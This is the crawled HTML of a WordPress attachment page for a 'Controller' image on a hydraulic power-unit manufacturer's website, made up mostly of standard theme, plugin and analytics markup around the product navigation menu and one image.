

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jade-crown.com/controller/
body_size: 13791
content:
<!DOCTYPE html>
<html class="" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Controller &#8211; Jade Crown Hydraulic</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jade Crown Hydraulic &raquo; Feed" href="https://www.jade-crown.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jade Crown Hydraulic &raquo; Comments Feed" href="https://www.jade-crown.com/comments/feed/" />
			<link rel="shortcut icon" href="https://www.jade-crown.com/wp-content/uploads/2017/09/23.png" type="image/x-icon" />
		<link rel="alternate" type="application/rss+xml" title="Jade Crown Hydraulic &raquo; Controller Comments Feed" href="https://www.jade-crown.com/feed/?attachment_id=2198" />

		<meta property="og:title" content="Controller"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.jade-crown.com/controller/"/>
		<meta property="og:site_name" content="Jade Crown Hydraulic"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="https://www.jade-crown.com/wp-content/uploads/2017/09/logo-1.png"/>
					<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jade-crown.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sgr-css'  href='https://www.jade-crown.com/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1663718906' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.jade-crown.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.jade-crown.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css'  href='https://www.jade-crown.com/wp-content/plugins/contextual-related-posts/css/default-style.css?ver=6.0.11' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

.crp_related a {
  width: 240px;
  height: 259px;
  text-decoration: none;
}
.crp_related img {
  max-width: 240px;
  margin: auto;
}
.crp_related .crp_title {
  width: 240px;
}
                
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.jade-crown.com/wp-content/themes/Avada/assets/css/style.min.css?ver=5.2.2' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/font-awesome.css?ver=5.2.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.jade-crown.com/wp-content/themes/Avada/assets/css/ie.css?ver=5.2.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='tablepress-responsive-tables-css'  href='https://www.jade-crown.com/wp-content/plugins/tablepress-responsive-tables/css/responsive.dataTables.min.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://www.jade-crown.com/wp-content/tablepress-combined.min.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://www.jade-crown.com/wp-content/uploads/fusion-styles/fusion-2198.css?timestamp=1768841361&#038;ver=6.0.11' type='text/css' media='all' />
<!--[if !IE]><!-->
<link rel='stylesheet' id='tablepress-responsive-tables-flip-css'  href='https://www.jade-crown.com/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive-flip.min.css?ver=1.4' type='text/css' media='all' />
<!--<![endif]-->
<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LfZWxYiAAAAAJIJ0Sa6B-9tuDMkx8yS9vrUN6Co"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1663718906' id='sgr-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.enablelog.js?ver=5.4.5.1' defer='defer' id='enable-logs-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/wonderplugin-gallery/engine/wonderplugingallery.js?ver=9.5' id='wonderplugin-gallery-script-js'></script>
<link rel="https://api.w.org/" href="https://www.jade-crown.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jade-crown.com/wp-json/wp/v2/media/2198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jade-crown.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.jade-crown.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.jade-crown.com/?p=2198' />
<link rel="alternate" type="application/json+oembed" href="https://www.jade-crown.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jade-crown.com%2Fcontroller%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jade-crown.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jade-crown.com%2Fcontroller%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>

		
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53869826-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'UA-53869826-2');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8957748165354211"
     crossorigin="anonymous"></script></head>

<body class="attachment attachment-template-default single single-attachment postid-2198 attachmentid-2198 attachment-jpeg fusion-image-hovers fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-left layout-wide-mode has-sidebar fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:-1px;"></div>
				
		
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo- fusion-mobile-menu-design-modern ">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="50px">
				<a class="fusion-logo-link" href="https://www.jade-crown.com/">
						<img src="https://www.jade-crown.com/wp-content/uploads/2017/09/logo-1.png" width="170" height="30" alt="Jade Crown Hydraulic Logo" class="fusion-logo-1x fusion-standard-logo" />

							<img src="https://www.jade-crown.com/wp-content/uploads/2017/09/logo-1.png" width="170" height="30" alt="Jade Crown Hydraulic Retina Logo" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
			
			<!-- sticky header logo -->
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul role="menubar" id="menu-main-menu" class="fusion-menu"><li role="menuitem"  id="menu-item-652"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-652"  ><a  href="https://www.jade-crown.com/" class="fusion-arrow-highlight"><span class="menu-text">Home<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-1298"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1298 fusion-dropdown-menu"  ><a  href="https://www.jade-crown.com/products/" class="fusion-arrow-highlight"><span class="menu-text">Products<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span><span class="fusion-dropdown-svg"><svg height="12px" width="23px">
							<path d="M0 12 L11.5 0 L23 12 Z" fill="#f2efef"/>
							</svg></span></span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-1207"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1207 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/dump-trailer-hydraulic-pump/" class="fusion-arrow-highlight"><span>Dump Traile Pump</span></a></li><li role="menuitem"  id="menu-item-1202"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1202 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/forklift-power-units/" class="fusion-arrow-highlight"><span>ForkLift Power Units</span></a></li><li role="menuitem"  id="menu-item-1208"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1208 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-tailgate-lift/" class="fusion-arrow-highlight"><span>Power Units For Tailgate Lift</span></a></li><li role="menuitem"  id="menu-item-1206"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1206 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-lift-table/" class="fusion-arrow-highlight"><span>Power Units For Lift Table</span></a></li><li role="menuitem"  id="menu-item-1205"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1205 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-scissor-lift/" class="fusion-arrow-highlight"><span>Power Units For Scissor Lift</span></a></li><li role="menuitem"  id="menu-item-1203"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1203 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-dock-leveler/" class="fusion-arrow-highlight"><span>Power Units For Dock Leveler</span></a></li><li role="menuitem"  id="menu-item-1211"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1211 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/double-acting-power-units/" class="fusion-arrow-highlight"><span>Double Acting Power Units</span></a></li><li role="menuitem"  id="menu-item-1204"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1204 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/other-power-units/" class="fusion-arrow-highlight"><span>Other Power Units</span></a></li><li role="menuitem"  id="menu-item-1200"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1200 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/dc-hydraulic-motor/" class="fusion-arrow-highlight"><span>DC Hydraulic Motor</span></a></li><li role="menuitem"  id="menu-item-1201"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1201 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/hydraulic-gear-pump/" class="fusion-arrow-highlight"><span>Hydraulic Gear Pump</span></a></li><li role="menuitem"  id="menu-item-1210"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1210 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/hydraulic-manifold-block/" class="fusion-arrow-highlight"><span>Hydraulic Manifold Block</span></a></li><li role="menuitem"  id="menu-item-2274"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2274 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/reservoir-tank/" class="fusion-arrow-highlight"><span>Plastic hydraulic Reservoir Tank</span></a></li></ul></li><li role="menuitem"  id="menu-item-738"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"  ><a  href="https://www.jade-crown.com/applications/" class="fusion-arrow-highlight"><span class="menu-text">Applications<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-661"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"  ><a  href="https://www.jade-crown.com/support/" class="fusion-arrow-highlight"><span class="menu-text">Support<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-1610"  class="menu-item menu-item-type-post_type_archive menu-item-object-avada_faq menu-item-1610"  ><a  href="https://www.jade-crown.com/faq-items/" class="fusion-arrow-highlight"><span class="menu-text">FAQs<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-653"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"  ><a  href="https://www.jade-crown.com/about-us/" class="fusion-arrow-highlight"><span class="menu-text">About Us<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-2016"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2016 fusion-menu-item-button"  ><a  href="https://www.jade-crown.com/contact_us/" class="fusion-arrow-highlight"><span class="menu-text fusion-button button-default button-large">Contact Us</span></a></li></ul></nav>		<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left"></nav>

	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		<div id="sliders-container">
					</div>
						
					<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-right">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

				
				
			</div>

												<div class="fusion-page-title-secondary">
						<div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.jade-crown.com"><span itemprop="title">Home</span></a></span><span class="fusion-breadcrumb-sep">>></span><span class="breadcrumb-leaf">Controller</span></div>					</div>
							
		</div>
	</div>
</div>
		
		
		
						<main id="main" role="main" class="clearfix " style="">
			<div class="fusion-row" style="">

<section id="content" style="float: left;">
		
			<article id="post-2198" class="post post-2198 attachment type-attachment status-inherit hentry">
										<span class="entry-title" style="display: none;">Controller</span>
			
																								
						<div class="post-content">
				<p class="attachment"><a data-rel="iLightbox[postimages]" data-title="Controller" data-caption="" href='https://www.jade-crown.com/wp-content/uploads/2017/11/Controller.jpg'><img width="300" height="256" src="https://www.jade-crown.com/wp-content/uploads/2017/11/Controller-300x256.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://www.jade-crown.com/wp-content/uploads/2017/11/Controller-200x171.jpg 200w, https://www.jade-crown.com/wp-content/uploads/2017/11/Controller-240x205.jpg 240w, https://www.jade-crown.com/wp-content/uploads/2017/11/Controller.jpg 300w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div id="crp_related"> </div>							</div>

